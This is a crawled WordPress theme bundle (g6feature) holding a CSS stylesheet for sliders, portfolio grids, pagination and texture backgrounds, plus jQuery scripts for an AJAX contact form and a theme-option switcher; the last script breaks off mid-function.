.catalog-frame-li h2 {
    font-size: 18px;
    padding: 7px 10px;
    margin-top: -50px;
    background: white;
    position: absolute;
    z-index: 2
}

.portfolio_2_column h2,
.portfolio_3_column h2,
.portfolio_4_column h2 {
    padding: 20px 20px 10px 0px; 
    font-size:21px;  
    margin: 0 !important
}

.portfolio_2_column p, 
.portfolio_3_column p, 
.portfolio_4_column p { padding: 0 20px 20px 0 }

.portfolio_2_column a, 
.portfolio_3_column a, 
.portfolio_4_column a { background: none }

.image-grid{
    margin: 30px 0 0px 0; 
    padding: 0; 
    list-style: none
}

.portfolio_2_column {
    width: 468px; 
    position: relative; 
    display: -moz-inline-box; 
    display: inline-block; 
    vertical-align: top; 
    overflow: hidden;  
    list-style: none; 
    margin: 20px 20px 0px 0px 
}

.portfolio_3_column { 
    width: 304px; 
    position: relative; 
    display: -moz-inline-box; 
    display: inline-block; 
    vertical-align: top; 
    overflow: hidden;  
    list-style: none; 
    margin: 20px 20px 0 0;
}

.portfolio_4_column { 
    width: 222px; 
    position: relative; 
    display: -moz-inline-box; 
    display: inline-block; 
    vertical-align: top; 
    overflow: hidden; 
    list-style: none; 
    margin: 20px 20px 0 0
}

.portfolio_2_column img, 
.portfolio_3_column img, 
.portfolio_4_column img { padding-bottom: 5px }

#portfolio_column {
    width: 980px;
    padding: 30px 0 30px 0
}

#portfolio_show {
    margin-top: 5px; 
    float: left; 
    font-size: 11px; 
    font-family: Arial, Helvetica, Sans-serif; 
    color: #777777; 
    width: 60px
}

#portfolio_show h4 { padding: 6px 0 0 15px }

.image_post:hover {
    background: #f00; 
    padding-top: 10px
}

ul#filter {
    margin: 0;
    list-style: none;
    float: right
}

ul#filter li {
    padding: 0;
    margin: 0;
    float: left
}

ul#filter a {
    z-index: 200; 
    float: left; 
    margin: 0 0px 0 5px
}

.portfolio-categoria-button input[type="radio"] { display: none }

.portfolio-categoria-button input.show { display: inline }


/*ANYTHING SLIDER*/

#anything-slider, 
div.anythingSlider { 
    margin: 0; 
    padding: 0 
}

div.anythingSlider .anythingWindow { border: 0 }

div.anythingSlider .back a,
div.anythingSlider .back a:hover {
     background: url(images/left-arrow-slider.png) no-repeat center;
     opacity: 0.8
}

div.anythingSlider .forward a,
div.anythingSlider .forward a:hover {
     background: url(images/right-arrow-slider.png) no-repeat center;
     opacity: 0.8
}

div.anythingSlider .forward a,
div.anythingSlider .back {
    left: 20px;
    bottom: 20px
}

div.anythingSlider .forward a,
div.anythingSlider .forward {
    right: 20px;
    bottom: 20px
}
div.anythingSlider .arrow a {
    margin: 0;
    height: 50px;
}

div.anythingSlider .arrow {
    height: 50px;
    top: 45%
}


/* NIVO SLIDER */

.nivo-caption {
    bottom: 30%; 
    left: auto;
    left: -15px; 
    width: auto;
    max-width: 450px;
    overflow: hidden;
    background: none !important;
    text-shadow: none;
    font-family: 'Anton', arial, serif; 
    color: #4c4b4b
}

.nivo-caption .title-slider {
    float: left;
    background-color: #000000;
    padding: 15px 30px
}

.nivo-caption .content-slider {
    float: left;
    background: #efefef;
    margin-top: 0;
    padding: 10px 30px
}

.nivo-caption .title-slider h1 {
    color: #fff;
    float: left;
    margin: 0;
    padding: 0
}

.nivo-caption .content-slider p, 
.nivo-caption .content-slider h1, 
.nivo-caption .content-slider h2, 
.nivo-caption .content-slider h3, 
.nivo-caption .content-slider h4, 
.nivo-caption .content-slider h5, 
.nivo-caption .content-slider h6, 
.nivo-caption .content-slider a {
    padding: 0;
    margin: 0;
    color: #202020
}

.nivo-caption a {
    font-weight: bold;
    text-transform: uppercase
}

.nivo-controlNav { 
    top: 68px;
    right: 10px;
    position: absolute  
}

.nivo-controlNav a { 
    display: block; 
    margin-right: 5px;
    width: 6px !important; 
    height: 6px; 
    background: url(images/slider_point.png) no-repeat; 
    text-indent: -9999px; 
    border: 0;  
    float: left
}

.nivo-controlNav a.active { 
    background: url(images/slider_point_active.png) no-repeat;
    opacity: 0.2
}

.nivo-directionNav a { 
    display: block; 
    width: 12px; 
    height: 18px; 
    text-indent: -9999px; 
    border: 0;
}

a.nivo-nextNav { 
    background: url(images/growing/slider-new-arrow-right.png) no-repeat; 
    right: 20px 
}

a.nivo-prevNav { 
    background: url(images/growing/slider-new-arrow-left.png) no-repeat; 
    left: 20px 
}

.nivo-caption{ 
    color: white !important;
    padding:5px 10px 5px 10px !important; 
    width: 940px
}

#header_image_silder { 
    padding: 0; 
    z-index: 99; 
    position: relative; 
}

#slider_frame {
    padding: 0; 
    margin-bottom: 0
}

#slider_image { background: url(images/ajax-loader.gif) no-repeat 50% 50% #f0f0f0 }

#slider_image img { 
    display: none;
    overflow: hidden; 
    border-top: 10px solid black
}

#slider_image a { display: block }


/*BX SLIDER IMAGE*/

#header-image-bx-silder { 
    padding: 0; 
    z-index: 99; 
    position: relative 
}

#slider-bx-ul {
    width: 962px;
    margin: 0;
    padding: 0;
    z-index: 1;
    position: relative;
    background: url(images/ajax-loader.gif) no-repeat 50% 50% 
}

.slider-bx-full-image {
    background: url(images/normal-slider-shape.png) bottom center no-repeat; 
    padding: 0px 0 40px 0
}

.slider-bx-full-image img, 
.slider-bx-full-image a img, 
.bx-slider-small-image img, 
.bx-slider-small-image a img { border: #ededed solid 1px }

.slider-bx-full-video {
    background: url(images/normal-slider-shape.png) bottom center no-repeat; 
    padding: 0px 0 40px 0
}

.bx-slider-small-image {
    width: 600px;
    background: url(images/half-slider-shape.png) bottom center no-repeat; 
    padding: 0px 0 40px 0
}

.bx-slider-small-text-right{
    width: 340px;
    padding-left: 20px
}

.bx-slider-small-text-left{
    width: 340px;
    padding-right: 20px
}

.bx-pager{
    margin: -35px 0 10px 430px;
    padding: 0;
    z-index: 2;
    position: absolute;
    text-align: center
}

.bx-pager .pager-link {
    background: url(images/slider_point.png) no-repeat;
    padding: 3px;
    margin-right: 5px;
    text-indent: -9999px;
    display: block;
    float: left
}

.bx-pager .pager-active { background:url(images/slider_point_active.png) no-repeat }


/*ORBIT SLIDER*/

.orbit-bullets {
    bottom: 0px;
    list-style: none
}

.orbit-bullets li {
    background: url(images/slider_point.png) no-repeat;
    height: 6px;
    width: 6px;
    text-indent: -9999px;
    display: block;
    float: left
}

.orbit-bullets .active {
    background-position: 0 0 !important;
    background: url(images/slider_point_active.png) no-repeat;
    opacity: 0.2
}

#orbit-slider { 
  width: 960px;
  background: url(images/ajax-loader.gif) no-repeat 50% 50%;  
  overflow: hidden
}

#orbit-slider img, 
#orbit-slider div { display: none }


/* HEADER IMAGE */
#image-from-url { 
    margin: 0 auto;
    width: 960px; 
    background-position: center;
    background-position: top;
    background-repeat: no-repeat
}


/* PAGINATION */

.wp-pagenavi {
    clear: both; 
    padding: 0px 0 35px; 
    position: relative; 
    font-size: 11px; 
    line-height: 13px
}

.pages { 
    float: left;  
    margin: 4px 5px 2px 0 !important; 
    padding: 6px 9px 5px 9px !important; 
    text-decoration: none !important; 
    width: auto !important; 
    color: #777777 !important; 
    border: solid 0 #e2e2e2 !important;
}

.wp-pagenavi a { 
    float: left; 
    font-size: 11px !important; 
    margin: 2px 5px 2px 0 !important; 
    padding: 6px 9px 5px 9px !important; 
    text-decoration: none !important; 
    width: auto !important; 
    color: #777777 !important; 
    border: solid 1px #e2e2e2 !important; 
    background: url(images/title_search_bg.jpg) repeat-x center !important
}

.wp-pagenavi a:hover {  
    font-size: 11px !important;  
    border: solid 1px #e2e2e2 !important;  
    background: url(images/title_search_bg.jpg) repeat-x center !important
}

.wp-pagenavi .current { 
    float: left; 
    padding: 8px 9px 5px 9px !important;  
    color: #777777 !important;  
    border: solid 0 #e2e2e2 !important
}

.opacity-start { position: relative }

.caption-portfolio-slide {
    width: 200px;
    height: 200px;
    padding: 20px;
    margin: 0;
    background: #232323;
    z-index: 88;
    position: absolute;
    left: 0;
    display: none;
    filter: alpha(opacity=80);   
    -moz-opacity: 0.8;  
    -khtml-opacity: 0.8;  
    opacity: 0.8  
}

.caption-portfolio-slide h2 {
    color: white;
    font-size: 15px !important;
    text-align: center;
    margin-top: 100px
}

.opacity-start a.portfolio-hover-lightbox {
    position: absolute;
    width: 240px;
    height: 240px;
    opacity: 0.8;
    background: url(images/zoom_in.png) no-repeat 110px 90px;
    z-index: 99;
    display: none    
}

.opacity-start a.portfolio-hover-link {
    position: absolute;
    width: 240px;
    height: 240px;
    opacity: 0.8;
    background: url(images/plus_in.png) no-repeat 110px 90px;
    z-index: 99;
    display: none    
}

.portfolio-full-images .caption {
    width: 900px;
    height: 200px;
    padding: 30px;
    margin: 0;
    background: #000;
    position: absolute;
    left: 0;
    display: none;
    filter: alpha(opacity=80);   
    -moz-opacity: 0.8;  
    -khtml-opacity: 0.8;  
    opacity: 0.8
}

.portfolio-full-images {
    width: 960px;
    height: 260px;   
    padding: 0px;
    cursor: pointer;
    list-style: none;
    overflow :hidden;
    display: inline-block; 
    position: relative;
    float: left
}

.portfolio-small-images {
    width: 320px;
    height: 250px;   
    padding: 0;
    cursor: pointer;
    list-style: none;
    overflow: hidden;
    display: inline-block; 
    position: relative;
    float: left
}
 
.portfolio-small-images .caption  {
    width: 320px;
    height: 250px;
    margin: 0;
    background: #000;
    position: absolute;
    left: 0;
    display: none;
    filter: alpha(opacity=80); 
    -moz-opacity: 0.8;  
    -khtml-opacity: 0.8;   
    opacity: 0.8  
}
 
.portfolio-full-images .caption a,  
.portfolio-small-images .caption a {
    text-decoration: none;
    font-size: 16px; 
    display: block
}

.portfolio-full-images .caption h2, 
.portfolio-small-images .caption h2 { color: #fff } 

.portfolio-small-images .caption { text-align: center }

.portfolio-small-images .caption h2 { margin-top: 70px } 

.portfolio-full-images .caption p, 
.portfolio-small-images .caption p { 
    margin: 0; 
    color: #fff;
    opacity: 0.5
}

.portfolio-full-images img, 
.portfolio-small-images img { position: absolute }


/* CONTACT FORM */

#message {
    margin: 10px 0; 
    padding: 0 
}

.error_message { 
    display: block; 
    line-height: 22px;  
    background: #FBE3E4 url('includes/contact-form/assets/error.gif') no-repeat 10px 13px; 
    padding: 10px 10px 10px 35px; 
    color: #8a1f11;
    border: 1px solid #FBC2C4
}

ul.error_messages { 
    margin: 0 0 0 -25px;
    padding: 0; 
    list-style: none;
}

ul.error_messages li { 
    height: 22px; 
    line-height: 22px;
    color:#bd4535; 
    font-style: italic;
}

.loader { padding: 0 10px }

#contact #success_page h1 { 
    background: url('includes/contact-form/assets/success.gif') left no-repeat; 
    padding-left: 22px 
}

.beeCodes-general-frame {
    margin: 0 auto;
    width: 960px;
    height: 330px;
    z-index: 2;
    position: relative
}

.beeCodes-slider {
    margin: 0 auto;
    width: 960px;
    height: 330px;
    overflow: hidden;
    background: url(images/ajax-loader.gif) no-repeat 50% 50% #f0f0f0;
    z-index: 2;
    position: absolute
}

.beeCodes-slider-item {
    left: 50%;
    right: 50%;
    width: 1920px;
    margin-left: -960px;
	position: absolute
}

.beeCodes-slider-frame {
    position: relative;
    height: 280px;
    margin-top: -280px;
    z-index: 1
}

.beeCodes-slider-frame-in {
    height: 225px;
    width: 960px;
    float: left
}

.beeCodes-left-frame {
    height: 225px;
    width: 480px;
    right: 0;
    padding-right: 480px
}

.beeCodes-right-frame {
    height: 225px;
    width: 480px;
    left: 0;
    padding-left: 480px;
}

.beeCodes-slide-3,
.beeCodes-slide-1 {
    width: 480px;
    height: 225px
}

.beeCodes-frame-hover-3, 
.beeCodes-frame-hover-1 { cursor: pointer }

.beeCodes-hover-1, 
.beeCodes-hover-3 {
    width: 480px;
    height: 221px;
    border-bottom-color: black;
    border-bottom-style: solid;
    border-bottom-width: 4px;
    position: absolute;
    margin-top:-225px;
    z-index: 7;
    display: none;
    filter: alpha(opacity=80);  
    -moz-opacity: 0.8;   
    -khtml-opacity: 0.8;   
    opacity: 0.8    
}

.beeCodes-hover-2 {
    width: 960px;
    height: 330px;
    border-bottom-color: black;
    border-bottom-style: solid;
    border-bottom-width: 4px;
    position: absolute;
    left: 0;
    z-index: 5;
    display: none;
    filter: alpha(opacity=80);  
    -moz-opacity: 0.8;   
    -khtml-opacity: 0.8;   
    opacity: 0.8   
}

.beeCodes-content-scroll {
    width: 960px;
    height: 330px;
    position: absolute;
    overflow: hidden;
    display: none;
    filter: alpha(opacity=80);  
    -moz-opacity: 0.8;   
    -khtml-opacity: 0.8;   
    opacity: 0.8; 
}
.beeCodes-title {
    width: auto;
    background-color: transparent!important;
    height: 330px
    
}

.beeCodes-content {
    color: white;
    padding: 15px 30px 15px 30px;
    background: black;
    margin-top: -20px;
    position: relative;
    z-index: 10
}

.beeCodes-title h1 {
    text-transform: uppercase;
    color: white;
    font-size: 18px!important;
    padding: 15px 30px 15px 30px;
    background: black;
    position: relative;
    z-index: 11
}

.link-hide {
    text-indent:-9999px; 
    position: absolute;
    cursor: pointer;
    width: 960px;
    height: 330px;
    z-index: 12
}

#applications {
    margin: 0;
    padding: 0
}

#applications li {
    margin: 0;
    padding: 0
}


/* PORTFOLIO SMALL IMAGE 250 X 250PX */

.portfolio-small-sliders, 
.portfolio-small-sliders li {
    margin: 0;
    padding: 0;
    list-style: none
}

.portfolio-small-sliders li img {
    width: 320px !important;
    height: 250px !important;
    position: absolute
}

.portfolio-small-images ul li {
    width: 320px;
    height: 250px
}

.portfolio-small-images ul li {
    position: relative;
    z-index: 1
}

.portfolio-small-images ul li a.portfolio-hover-lightbox {
    position: absolute;
    width: 320px;
    height: 250px;
    opacity: 0.8;
    background: url(images/zoom_in.png) no-repeat center;
    z-index: 2
}

.portfolio-small-images ul li a.portfolio-hover-link {
    position: absolute;
    width: 320px;
    height: 250px;
    opacity: 0.8;
    background: url(images/plus_in.png) no-repeat center;
    z-index: 2;
}


/* PORTFOLIO SMALL FULLL 1000 X 320PX */

.portfolio-sliders, 
.portfolio-sliders li {
    margin: 0;
    padding: 0;
    list-style: none
}

.portfolio-full-images li img {
    width: 960px !important;
    height: 260px !important;
    position: absolute
}

.portfolio-full-images ul li {
    width: 960px;
    height: 260px
}

.portfolio-full-images ul li {
    position: relative;
    z-index: 1
}

.portfolio-full-images ul li a.portfolio-hover-lightbox {
    position: absolute;
    width: 960px;
    height: 260px;
    opacity: 0.8;
    background: url(images/zoom_in.png) no-repeat 30px 200px;
    z-index: 2
}
.portfolio-full-images ul li a.portfolio-hover-link {
    position: absolute;
    width: 960px;
    height: 260px;
    opacity: 0.8;
    background: url(images/plus_in.png) no-repeat 30px 200px;
    z-index: 2
}


/*PORTFOLIO SINGLE*/

#anything-slider-portfolio {
    margin: 10px 0 0px 0;
    list-style: none;
    padding: 0  
}

#portfolio-single-line {
    border-top-color: #efefef; 
    border-top-style: solid;
    border-top-width: 1px;
    margin: 5px 0 30px 0
}


/* PORTFOLIO SHORTCODE */

.portfolio-shortcode-homepage-left {
    position: absolute;
    width: 33px;
    height: 50px;
    background: url(images/left-arrow-slider.png) no-repeat center;
    opacity: 0.8;
    z-index: 100;
    bottom: 95px;
    left: 20px;
    cursor: pointer
}

.portfolio-shortcode-homepage-right {
    position: absolute;
    width: 33px;
    height: 50px;
    background:url(images/right-arrow-slider.png) no-repeat center;
    opacity: 0.8;
    z-index: 100;
    bottom: 95px;
    right: 20px;
    cursor: pointer
}


/*-----------------------------------------------------------------------------------*/
/*  10.  Other
/*-----------------------------------------------------------------------------------*/


#colorspy { 
    border: 2px solid #EEEEEE;
    padding: 7px 0 20px 20px; 
    margin: 0 0 7px 0; 
    font-size: 16px; 
    text-align: left; 
    color: #555; 
    background: #fbfbfb
}

#colorspy a { color: #e04f92 }

#colorspy legend { 
    font-size: 17px; 
    color: #bbb; 
    padding: 0 
}

.colorpicker { z-index: 999999 }

#theme_option_switcher {
	cursor: pointer;
    margin-top: -2px; 
    padding-left: 20px;
    position: absolute
}

#theme_option_button_close {
    margin-top: 20px;
    margin-left: 92px;
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute
}

.option-button-close { background: #fff url(http://cdn1.iconfinder.com/data/icons/basicset/delete_16.png) no-repeat center }

.option-button-open { background: #fff url(http://cdn1.iconfinder.com/data/icons/basicset/plus_16.png) no-repeat center }

.theme_option_switcher {
	padding: 0 10px 10px 10px;
    background: white;
	color: #fff;
	position: fixed;
	left: 0px;
    width: 82px;
	top: 30px;
	z-index: 99999
 }

.theme_option {
	font-size: 10px;
	line-height: 1.6em;
	width: 82px;
	font-weight: normal
}

.theme_option form p {
    font-size: 10px !important;
    padding: 10px 0 3px 0;
    margin: 0;
    border-bottom: 2px silver solid
}

.theme_option select { width: 100% }

#theme_option_prewiev, 
#theme_option_prewiev2, 
#theme_option_prewiev3, 
#theme_option_prewiev4 {
	width: 100%;
	height: 25px;
	cursor: pointer;
    border: 1px solid #eee
}

#texture{
    padding:30px 0 60px 0
}

#texture-top { background-repeat: repeat }

.pattern-box {
    width: 21px;
    height: 20px;
    border: solid 1px silver;
    display: block;
    margin: 4px 4px 0px 0px;
    float: left;
    cursor: pointer
}

.pattern-box:hover { border: solid 1px orange }

.none { background-image: none !important }

.texture-none { background-image: none !important }

.texture-1 { background-image: url(images/textures/texture-1.png) !important; background-repeat: repeat!important }

.texture-2 { background-image: url(images/textures/texture-2.png) !important; background-repeat: repeat!important }

.texture-3 { background-image: url(images/textures/texture-3.png) !important; background-repeat: repeat!important }

.texture-4 { background-image: url(images/textures/texture-4.png) !important; background-repeat: repeat!important }

.texture-5 { background-image: url(images/textures/texture-5.png) !important; background-repeat: repeat!important }

.texture-6 { background-image: url(images/textures/texture-6.png) !important; background-repeat: repeat!important }

.texture-7 { background-image: url(images/textures/texture-7.png) !important; background-repeat: repeat!important }

.texture-8 { background-image: url(images/textures/texture-8.png) !important; background-repeat: repeat!important }

.texture-9 { background-image: url(images/textures/texture-9.png) !important; background-repeat: repeat!important } 

.texture-10 { background-image: url(images/textures/texture-10.png) !important; background-repeat: repeat!important }

.texture-11 { background-image: url(images/textures/texture-11.png) !important; background-repeat: repeat!important }

.texture-12 { background-image: url(images/textures/texture-12.png) !important; background-repeat: repeat!important }

.texture-13 { background-image: url(images/textures/texture-13.png) !important; background-repeat: repeat!important }

.texture-14 { background-image: url(images/textures/texture-14.png) !important; background-repeat: repeat!important }

.texture-15 { background-image: url(images/textures/texture-15.png) !important; background-repeat: repeat!important }

.texture-16 { background-image: url(images/textures/texture-16.png) !important; background-repeat: repeat!important }

.grid2 { background-image: url(images/textures/grid2.png) !important }

.grid3 { background-image: url(images/textures/grid3.png) !important }

.grid4 { background-image: url(images/textures/grid4.png) !important }

.grid5 { background-image: url(images/textures/grid5.png) !important }

.grid6 { background-image: url(images/textures/grid6.png) !important }

.grid7 { background-image: url(images/textures/grid7.png) !important }

.grid8 { background-image: url(images/textures/grid8.png) !important }

.grid9 { background-image: url(images/textures/grid9.png) !important; background-repeat: repeat!important }

.grid10 { background-image: url(images/textures/grid10.png) !important }

.grid11 { background-image: url(images/textures/grid11.png) !important }

.grid12 { background-image: url(images/textures/grid12.png) !important }

.grid13 { background-image: url(images/textures/grid13.png) !important }

.grid14 { background-image: url(images/textures/grid14.png) !important }

.grid15 { background-image: url(images/textures/grid15.png) !important; background-repeat: repeat!important }

.grid16 { background-image: url(images/textures/grid16.png) !important }

.grid17 { background-image: url(images/textures/grid17.png) !important }

.grid18 { background-image: url(images/textures/grid18.png) !important }

.grid19 { background-image: url(images/textures/grid19.png) !important }

.grid20 { background-image: url(images/textures/grid20.png) !important }

.bokeh-1 { background-image: url(images/textures/bokeh-1.jpg) !important; background-position: center; background-repeat: ; background-attachment: fixed }

.bokeh-2 { background-image: url(images/textures/bokeh-2.jpg) !important; background-position: center; background-attachment: fixed }

.bokeh-3 { background-image: url(images/textures/bokeh-3.jpg) !important; background-position: center; background-attachment: fixed }

.bokeh-4 { background-image: url(images/textures/bokeh-4.jpg)!important; background-position: center; background-attachment: fixed }

.bokeh-5 { background-image: url(images/textures/bokeh-5.jpg) !important; background-position: center; background-attachment: fixed }

.tf-1 { 
    background-image: url(images/textures/orange-extremium-lights.jpg)!important; 
    background-color: #b93300!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-2 { 
    background-image: url(images/textures/red-extremium-lights.jpg)!important; 
    background-color: #630708!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-3 { 
    background-image: url(images/textures/violet-extremium-lights.jpg)!important; 
    background-color: #25163d!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-4 { 
    background-image: url(images/textures/yellow-extremium-lights.jpg)!important; 
    background-color: #949023!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-5 { 
    background-image: url(images/textures/blue-extremium-lights.jpg)!important; 
    background-color: #0d2235!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-6 { 
    background-image: url(images/textures/dark-extremium-lights.jpg)!important; 
    background-color: #020202!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.tf-7 { 
    background-image: url(images/textures/green-extremium-lights.jpg)!important; 
    background-color: #1f3e05!important; 
    background-repeat: repeat-x!important; 
    background-position: center top; 
    background-attachment: fixed 
}

.gradient-1 { 
    background-image: url(images/textures/gradiant-1.png) !important; 
    background-position: center bottom; 
    background-repeat: repeat-x; 
    background-attachment: fixed
}

#top-effect-frame-1, 
#top-effect-frame-2 {
    width: 33%;
    height: 10px;
    float: left
}

#top-effect-frame-3 {
    width: 34%;
    height: 10px;
    float: left
}

.top-effect-colour-1, 
.top-effect-colour-2, 
.top-effect-colour-3, 
.top-effect-colour-4, 
.top-effect-colour-5 {
    width: 100%;
    height: 10px;
    float: left
}

.top-effect-colour-1{ background-color: #878787 }

.top-effect-colour-2{ background-color: #6b6b6b }

.top-effect-colour-3{ background-color: #adadad }

.top-effect-colour-4{ background-color: #7a7a7a }

.top-effect-colour-5{ background-color: #3c3c3c }

@import "css/shortcodes.css";

--- FILE ---
content_type: application/javascript
request_url: https://www.htmlleren.nl/wp-content/themes/g6feature/includes/contact-form/js/jquery.jigowatt.js?ver=6.9
body_size: 222
content:
jQuery(document).ready(function(){
	
	$('#contactform').submit(function(){
	
		var action = $(this).attr('action');
		
		$('#contactform #submit').attr('disabled','disabled').after('<img src="assets/ajax-loader.gif" class="loader" />');
		
		$("#message").slideUp(750,function() {
		$('#message').hide();			
		
		$.post(action, { 
			name: $('#name').val(),
			email: $('#email').val(),
			phone: $('#phone').val(),
			subject: $('#subject').val(),
			comments: $('#comments').val(),
			verify: $('#verify').val()
		},
			function(data){
				document.getElementById('message').innerHTML = data;
				$('#message').slideDown('slow');
				$('#contactform img.loader').fadeOut('fast',function(){$(this).remove()});
				$('#contactform #submit').attr('disabled',''); 
				if(data.match('success') != null) $('#contactform').slideUp('slow');
				
			}
		);
		
		});
		
		return false; 
	
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.htmlleren.nl/wp-content/themes/g6feature/includes/effects.js?ver=6.9
body_size: 1668
content:
//SEARCH
jQuery(document).ready(function() {
    
    $('#menu-search').hover(

        function() {  
            
            $(this).animate({width:"200"},200).children().children("#menu-search-input").fadeIn(200);
            $(this).children().children("#menu-search-button").animate({opacity: 0.20},200);
        },
    
        function() { 
            
            $(this).animate({width:"40"},700).children().children("#menu-search-input").fadeOut(200);
            $(this).children().children("#menu-search-button").animate({opacity: 1},300);
                    
        }
    );
});//END SEARCH

//SOCIAL
jQuery(document).ready(function() {
    
    $('.header-social-del').hover(

        function() {  
            
            $(this).animate({opacity: 1},200);
        },
    
        function() { 
            
            $(this).animate({opacity: 0.5},200);
                    
        }
    );
});//END SOCIAL

jQuery(document).ready(function() {
    
            $('.opacity-portfolio').fadeOut(); 
            $('.portfolio-sliders li, .blog-slide-class li').hover(

                function() {  $(this).children('.opacity-portfolio, .caption').fadeIn(); 
                    
                },
            
                function() { $(this).children('.opacity-portfolio, .caption').fadeOut(); 
                    
                }
            
            );
});



jQuery(document).ready(function() {
	$('ul#filter a').click(function() {
		$(this).css('outline','none');
		$('ul#filter .current').removeClass('current');
		$(this).parent().addClass('current');
		
		var filterVal = $(this).text();
				
		if(filterVal == 'All') {
			$('ul#applications .sorting').fadeIn('slow').children(".anythingSlider").children(".anythingWindow").children().children(".activePage").hover(

                        function() {  $(this).children('.opacity-portfolio').fadeIn(); 
                            
                        },
                    
                        function() { $(this).children('.opacity-portfolio').fadeOut(); 
                            
                        }
                    
                    );
		} else {
			
			$('ul#applications .sorting').each(function() {
				if(!$(this).hasClass(filterVal)) {
					$(this).fadeOut('normal');
				} else {
					$(this).fadeIn('slow');
                    $(this).children().children().hover(

                        function() {  $(this).children('.opacity-portfolio').fadeIn(); 
                            
                        },
                    
                        function() { $(this).children('.opacity-portfolio').fadeOut(); 
                            
                        }
                    
                    );
				}
			});
		}
		
		return false;
	});
});







// Toogle
jQuery(document).ready(function(){  
        jQuery('.toogle_options').slideUp();  
        jQuery('.toogle_section h3').click(function(){  
            if(jQuery(this).parent().next('.toogle_options').css('display')==='none')  
                {   jQuery(this).removeClass('inactive').addClass('active').children('img').removeClass('inactive').addClass('active');  
                }  
            else  
                {   jQuery(this).removeClass('active').addClass('inactive').children('img').removeClass('active').addClass('inactive');  
                }  
            jQuery(this).parent().next('.toogle_options').slideToggle('slow');  
        });  
        
 });  

// Custom sorting plugin
  (function($) {
  	$.fn.sorted = function(customOptions) {
  		var options = {
  			reversed: false,
  			by: function(a) { return a.text(); }
  		};
  		$.extend(options, customOptions);
  		$data = $(this);
  		arr = $data.get();
  		arr.sort(function(a, b) {
  		   	var valA = options.by($(a));
  		   	var valB = options.by($(b));
  			if (options.reversed) {
  				return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;				
  			} else {		
  				return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;	
  			}
  		});
  		return $(arr);
  	};
  })(jQuery);


 
//MOVEMENT
$(document).ready(function() {
    $('.menu_categories ul li a').hover(function() { //mouse in
		$(this).animate({ paddingLeft: '10px' }, 200);
	}, function() { //mouse out
		$(this).animate({ paddingLeft: 0 }, 200);
	});
    

});

//OPACITY IMAGE, LOGO
$(function() {
$("a img8, #logo").css("opacity","1.0");
$("a img9, #logo").hover(function () {

$(this).stop().animate({
opacity: 0.5
}, "slow");
},

function () {
$(this).stop().animate({
opacity: 1.0
}, "slow");
});
});


$(document).ready(function(){

    if($.cookie('panel_cookiess') == "closed") {
        $('.option-button-close').removeClass('option-button-close').addClass('option-button-open');
        $(".theme_option_switcher").animate({marginLeft:-102});
	};
    
    $(".option-button-close").toggle(function(){ 
        
        $(this).removeClass('option-button-close').addClass('option-button-open');
        $(".theme_option_switcher").animate({marginLeft:-102});
        
        $.cookie('panel_cookiess', 'closed', { expires: 100000, path: '/', domain: 'afloy.com' });
        	
	},function(){ 
        
        $(this).removeClass('option-button-open').addClass('option-button-close');
        $(".theme_option_switcher").animate({marginLeft:0});
        
        $.cookie('panel_cookiess', 'open', { expires: 100000, path: '/', domain: 'afloy.com' });
        
    });
    $(".option-button-open").toggle(function(){ 
        
        $(this).removeClass('option-button-open').addClass('option-button-close');
        $(".theme_option_switcher").animate({marginLeft:0});
        
        $.cookie('panel_cookiess', 'open', { expires: 100000, path: '/', domain: 'afloy.com' });
        
    },function(){ 
        
        $(this).removeClass('option-button-close').addClass('option-button-open');
        $(".theme_option_switcher").animate({marginLeft:-102});
        
        $.cookie('panel_cookiess', 'closed', { expires: 100000, path: '/', domain: 'afloy.com' });
        	
	});
    
 	
    var pattern_cok = $.cookie('pattern');
    $('#texture').addClass(pattern_cok);
	$('.pattern-box').click(function(){ 
 	  
 		pp_pattern = $(this).attr('rel');
        $('#texture').removeClass();
		$('#texture').addClass(pp_pattern);
        $.cookie('pattern', pp_pattern, { expires: 100000, path: '/', domain: 'afloy.com' });

 	});
    
 	$('#theme_option_prewiev').ColorPicker({
		color: $('#theme_option_color').val(),
		onShow: function (colpkr) {
			$(colpkr).fadeIn(500);
			return false;
		},
		onHide: function (colpkr) { 
			$.ajax({
  				type: 'GET',
  				url: $('#form_option').attr('action'),
  				data: 'theme_option_color='+$('#theme_option_prewiev').css('backgroundColor')
			});
			
			$(colpkr).fadeOut(500);
			return false;
		},
		onChange: function (hsb, hex, rgb) {
			$('#theme_option_prewiev').css('backgroundColor', '#' + hex);
			$('#head-layout').css('borderColor', '#' + hex);
		}
	});
    
    
    
    
    var colorbg_cok = $.cookie('color_bg');
    $('#texture').css('backgroundColor', '#' + colorbg_cok);
    $('#theme_option_prewiev2').css('backgroundColor', '#' + colorbg_cok);
    $('#theme_option_prewiev2').ColorPicker({
		color: $('#theme_option_color2').val(),
		onShow: function (colpkr) {
			$(colpkr).fadeIn(500);
			return false;
		},
		onHide: function (colpkr) { 
			$.ajax({
  				type: 'GET',
  				url: $('#form_option').attr('action'),
  				data: 'theme_option_color='+$('#theme_option_prewiev2').css('backgroundColor')
			});
			
			$(colpkr).fadeOut(500);
			return false;
		},
		onChange: function (hsb, hex, rgb) {
			$('#theme_option_prewiev2').css('backgroundColor', '#' + hex);
            $('#texture').css('backgroundColor', '#' + hex);
            $.cookie('color_bg', hex, { expires: 100000, path: '/', domain: 'afloy.com' });
		}
	});
    
    
    
    
     $('#theme_option_prewiev3').ColorPicker({
		color: $('#theme_option_color3').val(),
		onShow: function (colpkr) {
			$(colpkr).fadeIn(500);
			return false;
		},
		onHide: function (colpkr) { 
			$.ajax({
  				type: 'GET',
  				url: $('#form_option').attr('action'),
  				data: 'theme_option_color='+$('#theme_option_prewiev3').css('backgroundColor')
			});
			
			$(colpkr).fadeOut(500);
			return false;
		},
		onChange: function (hsb, hex, rgb) {
			$('#theme_option_prewiev3').css('backgroundColor', '#' + hex);
